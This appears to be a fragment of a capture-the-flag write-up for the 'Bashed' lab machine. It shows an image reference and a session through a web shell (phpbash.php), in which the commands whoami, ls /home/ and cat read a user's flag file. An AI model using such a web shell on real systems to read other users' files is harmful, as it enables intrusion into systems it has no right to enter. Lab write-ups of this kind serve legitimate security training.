 Not secure bashed.htb/dev/phpbash.php
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# ls /home/
arrexel
scriptmanager
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
297b4cce17d98c8de9b38888278fb22d